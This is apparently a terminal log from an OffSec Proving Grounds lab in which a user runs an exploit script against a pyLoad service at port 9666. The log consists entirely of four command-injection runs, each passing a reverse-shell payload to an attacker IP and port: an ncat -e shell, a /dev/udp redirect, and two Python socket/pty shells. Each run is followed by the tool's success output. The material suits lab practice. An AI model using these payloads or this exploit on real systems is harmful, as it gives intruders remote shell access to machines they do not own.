 jip@jip:~/Offsec/PG/pyLoader$ python3 51532.py -u http://192.168.136.26:9666 -c "ncat 192.168.45.170 4444 -e sh"
[+] Check if target host is alive: http://192.168.136.26:9666
[+] Host up, let's exploit!
[+] The exploit has be executeded in target machine.
jip@jip:~/Offsec/PG/pyLoader$ python3 51532.py -u http://192.168.136.26:9666 -c "sh -i >& /dev/udp/192.168.45.170/4444 0>&1"
[+] Check if target host is alive: http://192.168.136.26:9666
[+] Host up, let's exploit!
[+] The exploit has be executeded in target machine.
jip@jip:~/Offsec/PG/pyLoader$ python3 51532.py -u http://192.168.136.26:9666 -c "python3 -c 'import os,pty,socket;s=socket.socket();s.conn
ect(("192.168.45.170",4444));[os.dup2(s.fileno(),f)for f in(0,1,2)];pty.spawn("sh")'"
[+] Check if target host is alive: http://192.168.136.26:9666
[+] Host up, let's exploit!
[+] The exploit has be executeded in target machine.
jip@jip:~/Offsec/PG/pyLoader$ python3 51532.py -u http://192.168.136.26:9666 -c "export RHOST="192.168.45.170";export RPORT=4444;python3 -
c 'import sys,socket,os,pty;s=socket.socket();s.connect((os.getenv("RHOST"),int(os.getenv("RPORT"))));[os.dup2(s.fileno(),fd) for fd in (0
,1,2)];pty.spawn("sh")'"
[+] Check if target host is alive: http://192.168.136.26:9666
[+] Host up, let's exploit!
[+] The exploit has be executeded in target machine.
jip@jip:~/Offsec/PG/pyLoader$